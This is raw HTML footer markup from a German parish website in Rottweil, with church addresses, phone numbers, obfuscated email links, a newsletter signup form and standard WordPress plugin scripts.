<div class='flex_column av_one_fifth  first el_before_av_one_fifth'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Heilig Kreuz</h3>			<div class="textwidget"><p>Rathausgasse 8<br />
78628 Rottweil</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 94 235 11<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 94 235 20</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('adXKT3Tw7rN3aQMERYcKrvj9Lq0GuYjYiJI5Gk8ov6Mrr9o5loiB8ZuEEwMQnXel23wCezAM+hNAyEyXwv2ttQZKxojI4EYMeQSXdtDD', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Auferstehung Christi</h3>			<div class="textwidget"><p>Im St. Michael 1<br />
78628 Rottweil</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 15 08 2<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 17 55 01 8</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('GxtowH6YA8MXn9P+fCV3c/MLcAskfFMQQnxhInAhGGgiSZM1QB7NHcpO0XB57gfC5cOFwe1XlddQJAc7HLgWF6tRdceSQfQTd9fEEsmsVaPowfsjHqG4uQQn', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">St. Maria</h3>			<div class="textwidget"><p>Bronnenkohlweg 4<br />
78628 Rottweil-Hausen</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 34 24 9<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 34 24 9</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('TRVAmgF7CVObFec2bcBp6yhwH8Krcy65rsnzasYAz7A9HRMvAq4g4xfhZ5FMvV9R4WH0eXR2TAG2skmcyK5jgplnPTO1Ju0wZHhYhw==', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">St. Peter und Paul</h3>			<div class="textwidget"><p>Im Winkel 5<br />
78628 Rottweil-Neukirch</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 7427 914 063</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('YV8u7b7w12Q0n8UW5ZyPuQXYrIp2olUOqmwvCYSzsQQhGvLaAdJwLAGpZgHq3T+VQZsbTvD96wbX7MShEBoSt1sIxAKsg96EwUqk2UiOXL1qm40=', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '>      <section id="mailpoet_form-2" class="widget clearfix widget_mailpoet_form">
<h3 class="widgettitle">Newsletter</h3>
<div class="
mailpoet_form_popup_overlay
"></div>
<div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
>
<style type="text/css">
#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
</style>
<form
target="_self"
method="post"
action="https://se-rottweil-hausen-neukirch.de/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="edcd09f815" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" />
<label class="mailpoet_hp_email_label" style="display: none !important;">Bitte dieses Feld leer lassen<input type="email" name="data[email]"/></label><p class="mailpoet_form_paragraph " style="text-align: left">Abonnieren Sie unseren Newsletter, um immer alle aktuellen Beiträge zu erhalten. Weitere Informationen zum Datenschutz finden Sie in der <a href="https://se-rottweil-hausen-neukirch.de/datenschutz/">Datenschutzerklärung</a>.</p>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NTNmNmQyNDc5MTIxX2VtYWls]" title="E-Mail" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;font-family:&#039;Arial&#039;;" data-automation-id="form_email"  placeholder="E-Mail *" aria-label="E-Mail *" data-parsley-errors-container=".mailpoet_error_12smg" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Dieser Wert sollte eine gültige E-Mail-Adresse sein." data-parsley-required-message="Dieses Feld wird benötigt."/><span class="mailpoet_error_12smg"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Abonnieren" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;font-family:&#039;Arial&#039;;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_message">
<p class="mailpoet_validate_success"
style="display:none;"
>Prüfen Sie Ihren Posteingang, um das Abonnement zu bestätigen.
</p>
<p class="mailpoet_validate_error"
style="display:none;"
>        </p>
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section>
</div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'> © Seelsorgeeinheit Rottweil-Hausen-Neukirch</span>
<nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://se-rottweil-hausen-neukirch.de/stellenangebote/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenangebote</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://se-rottweil-hausen-neukirch.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://se-rottweil-hausen-neukirch.de/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Nach oben scrollen</title>
<desc id='av-svg-desc-3'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webvisio-child/*","/wp-content/themes/webvisio-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/framework/';
avia_framework_globals.installedAt = 'https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/';
avia_framework_globals.ajaxurl = 'https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src='https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/se-rottweil-hausen-neukirch.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://se-rottweil-hausen-neukirch.de/wp-json/wp-statistics/v2","ajaxUrl":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20720,"search_query":"","signature":"1cfc4aff987d359872592425473436b2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=5451f1247f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20720,"search_query":"","signature":"1cfc4aff987d359872592425473436b2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Fehler bei der Ausf\u00fchrung einer Anfrage, bitte sp\u00e4ter erneut versuchen.","captcha_input_label":"Gib die Zeichen ein, die du in dem Bild oben siehst:","captcha_reload_title":"CAPTCHA neu laden","captcha_audio_title":"CAPTCHA abspielen","assets_url":"https://se-rottweil-hausen-neukirch.de/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.1" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/dynamic_avia/avia-footer-scripts-28026cf4b426593d34d8cda4be5fc7f6---696f92e9f1ee0.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://se-rottweil-hausen-neukirch.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://se-rottweil-hausen-neukirch.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.490 seconds, on 20. January 2026 @ 19:10 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/g55gk0f8/5x5a1.css
body_size: 771
content:
.flex_column.av-1776t8w-25020c0d34941d6f12069c0c55aaf048{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top .av-special-heading.av-liaoxm0j-52bcc57838845214cd44986990fa5199{padding-bottom:10px}body .av-special-heading.av-liaoxm0j-52bcc57838845214cd44986990fa5199 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-liaoxm0j-52bcc57838845214cd44986990fa5199 .av-subheading{font-size:15px} #top .hr.av-liap3zze-92b9338ee85dae16417602f1c6354558{margin-top:10px;margin-bottom:10px}.hr.av-liap3zze-92b9338ee85dae16417602f1c6354558 .hr-inner{width:50px;max-width:45%} #top #wrap_all .avia-button.av-w9653k-935753417eea5aec45731118ee130e89:hover{color:#ffffff;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-w9653k-935753417eea5aec45731118ee130e89:hover .avia-svg-icon svg:first-child{fill:#ffffff;stroke:#ffffff}

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_2.js
body_size: 36847
content:
